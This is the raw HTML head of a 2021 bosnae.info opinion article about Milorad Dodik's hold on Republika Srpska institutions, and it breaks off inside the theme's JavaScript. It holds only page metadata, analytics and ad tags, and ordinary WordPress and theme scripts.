

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/dodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a
body_size: 82942
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Dodik je već marginalna politička figura i svojim apsolutizmom ne ruši BiH već institucije RS-a! - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/dodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dodik je već marginalna politička figura i svojim apsolutizmom ne ruši BiH već institucije RS-a! - BOSNAE" />
	<meta property="og:description" content="Milorad Dodik potpuno je marginalizirao položaj predsjednika RS onim što je učinio otkako je postao članom Predsjedništva BiH. Dodik je Željku Cvijanović praktički pretvorio u vlastitu ikebanu, uzurpirajući gotovo sve protokolarne pozicije koje su ikad bile rezervirane za predsjednika manjeg bh. entiteta. Nedavno je Dodik otišao korak dalje. Želio bi formalno kombinirati ove dvije funkcije [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/dodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/bosnae/" />
	<meta property="article:published_time" content="2021-03-28T10:44:13+00:00" />
	<meta property="og:image" content="https://i.imgur.com/G3fG4xq.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.imgur.com/G3fG4xq.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/dodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a#article","isPartOf":{"@id":"https://bosnae.info/index.php/dodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a"},"author":{"name":"admin","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80"},"headline":"Dodik je već marginalna politička figura i svojim apsolutizmom ne ruši BiH već institucije RS-a!","datePublished":"2021-03-28T10:44:13+00:00","dateModified":"2021-03-28T10:44:13+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/dodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a"},"wordCount":201,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/dodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a#primaryimage"},"thumbnailUrl":"https://i.imgur.com/G3fG4xq.jpg","articleSection":["BHVijesti"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://bosnae.info/index.php/dodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a","url":"https://bosnae.info/index.php/dodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a","name":"Dodik je već marginalna politička figura i svojim apsolutizmom ne ruši BiH već institucije RS-a! - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/dodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/dodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a#primaryimage"},"thumbnailUrl":"https://i.imgur.com/G3fG4xq.jpg","datePublished":"2021-03-28T10:44:13+00:00","dateModified":"2021-03-28T10:44:13+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/dodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/dodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/dodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a#primaryimage","url":"https://i.imgur.com/G3fG4xq.jpg","contentUrl":"https://i.imgur.com/G3fG4xq.jpg","width":"1600","height":"1066","caption":"Dodikov apsolutizam ne ruši BiH već institucije RS-a"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/dodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Dodik je već marginalna politička figura i svojim apsolutizmom ne ruši BiH već institucije RS-a!"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/2a920f8300f0ddaa5bdc3cb8e152aa80","name":"admin","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f412e569a378034911f0b3ad8e84c00c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/bosnae/"],"url":"https://bosnae.info/index.php/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/38761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=38761' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fdodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fdodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
